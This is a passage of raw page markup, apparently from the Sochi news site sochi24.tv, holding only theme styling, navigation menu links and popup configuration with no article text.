(max-width:1018px){.tdi_153{margin-left:0!important}}</style><style>.tdi_153 .tdb-logo-a,.tdi_153 h1{flex-direction:column;align-items:flex-start}.tdi_153 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_153 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_153 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_153 .tdb-logo-img-wrap{display:block}.tdi_153 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_153 .tdb-logo-text-title{display:block;color:#fff}.tdi_153 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_153 .tdb-logo-icon{top:0;display:block}.tdi_153 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_155{vertical-align:baseline;flex-grow:1}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_157  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_157{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_157,.tdi_157 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157 .tdc-inner-columns{width:100%}.tdi_157{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_157 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_159{vertical-align:baseline}.tdi_159 .vc_column-inner>.wpb_wrapper,.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_159 .vc_column-inner,.tdi_159 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_159{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_160 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_160"  style=" z-index: 999;"><style>.tdi_160{display:inline-block}.tdi_160 .tdb-menu>li{margin-right:0}.tdi_160 .tdb-menu>li:last-child{margin-right:0}.tdi_160 .tdb-menu-items-dropdown{margin-left:0}.tdi_160 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 15px;color:#fff}.tdi_160 .tdb-menu>li .tdb-menu-sep,.tdi_160 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_160 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_160 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_160 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_160 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_160 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_160 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_160 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_160 .tdb-menu .tdb-normal-menu ul,.tdi_160 .td-pulldown-filter-list,.tdi_160 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_160 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_160 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_160:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_160 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_160 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_160 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 10px}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 6px}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_160 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_160 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_160 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_160 .tdb-menu>li.current-menu-item>a,.tdi_160 .tdb-menu>li.current-menu-ancestor>a,.tdi_160 .tdb-menu>li.current-category-ancestor>a,.tdi_160 .tdb-menu>li.current-page-ancestor>a,.tdi_160 .tdb-menu>li:hover>a,.tdi_160 .tdb-menu>li.tdb-hover>a,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_160 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_160 .tdb-menu>li>a:after,.tdi_160 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_160 .tdb-menu>li.current-menu-item>a:after,.tdi_160 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_160 .tdb-menu>li.current-category-ancestor>a:after,.tdi_160 .tdb-menu>li.current-page-ancestor>a:after,.tdi_160 .tdb-menu>li:hover>a:after,.tdi_160 .tdb-menu>li.tdb-hover>a:after,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_160 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_163 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" ><style>.tdi_163{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_163{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_163=new tdBlock();block_tdi_163.id="tdi_163";block_tdi_163.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_163","tdc_css_class":"tdi_163","tdc_css_class_style":"tdi_163_rand_style"}';block_tdi_163.td_column_number="2";block_tdi_163.block_type="tdm_block_popup";block_tdi_163.post_count="5";block_tdi_163.found_posts="38121";block_tdi_163.header_color="";block_tdi_163.ajax_pagination_infinite_stop="";block_tdi_163.max_num_pages="7625";tdBlocksArray.push(block_tdi_163);</script> <style>body .tdi_164 .tdm-btn-text,body .tdi_164 i{color:#fff}body .tdi_164 svg{fill:#fff;fill:#fff}body .tdi_164 svg *{fill:inherit;fill:inherit}body .tdi_164 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_164:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_164:hover svg{fill:var(--accent-color-1)}body .tdi_164:hover svg *{fill:inherit}.tdi_164 svg{width:24px;height:auto}.tdi_164 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_164 svg{width:20px;height:auto}.tdi_164 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_164 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_165" class="tdc-zone"><div class="tdc_zone tdi_166  wpb_row td-pb-row"  ><style scoped>.tdi_166{min-height:0}</style><div id="tdi_167" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_168 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:none}@media (min-width:768px){.tdi_168{margin-left:0;margin-right:0}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_168,.tdi_168 .tdc-columns{flex-direction:column}}.tdi_168{padding-right:30px!important;position:relative}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_168{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}.tdi_170{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><style>.tdi_169_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_171 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_171" ><style>.tdi_171{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_171{padding-bottom:15px!important}}@media (max-width:767px){.tdi_171{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_172 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_172 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_173 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_173" ><style>.tdi_173{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_173{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_173 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_173 ul li a{justify-content:flex-start}body .tdc-row .tdi_173 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_173 ul li{margin-bottom:10px}body .tdc-row .tdi_173 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_173 a,body .tdc-row .tdi_173 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_173 li.current-menu-item>a,body .tdc-row .tdi_173 li.current-menu-ancestor>a,body .tdc-row .tdi_173 li.current-category-ancestor>a,body .tdc-row .tdi_173 li.current-page-ancestor>a,body .tdc-row .tdi_173 a:hover,body .tdc-row .tdi_173 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_173 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_173 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_173 ul li{margin-bottom:6px}body .tdc-row .tdi_173 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_173 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_173 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_175  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_175{vertical-align:baseline}.tdi_175>.wpb_wrapper,.tdi_175>.wpb_wrapper>.tdc-elements{display:block}.tdi_175>.wpb_wrapper>.tdc-elements{width:100%}.tdi_175>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_175>.wpb_wrapper{width:auto;height:auto}.tdi_175{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_175{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_177  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_177{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_177,.tdi_177 .tdc-inner-columns{display:block}.tdi_177 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_179  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179 .vc_column-inner>.wpb_wrapper,.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_180 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_180{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_181 .tdm-col-icon{padding-right:10px}.tdi_181 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_181 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .tdm-col-icon{padding-right:8px}.tdi_181 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .tdm-col-icon{padding-right:6px}.tdi_181 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_181"><div class="tdm-col-icon"><style>.tdc-row .tdi_182{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_182:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_182 svg{fill:var(--accent-color-1)}.tdc-row .tdi_182 svg *{fill:inherit}body .tdi_180:hover .tdi_182:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_180:hover .tdi_182 svg{fill:@text_hover_color}body .tdi_180:hover .tdi_182 svg *{fill:inherit}.tdi_180:hover .tdi_182:before{color:var(--accent-color-1)}.tdi_180:hover .tdi_182 svg{fill:var(--accent-color-1)}.tdi_180:hover .tdi_182 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_182{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_182 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_183 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_183:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_183 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_183:hover .tdm-title{cursor:default}.tdc-row .tdi_183 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_183 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_183 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_184 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_184" ><style>.tdi_184{margin-bottom:30px!important}</style><style>.tdi_184 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_184 .td-image-container{display:none}body .tdi_184 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_184 .td-module-meta-info{padding:0}.tdi_184 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_184 .td_block_inner{margin-left:0;margin-right:0}.tdi_184 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_184 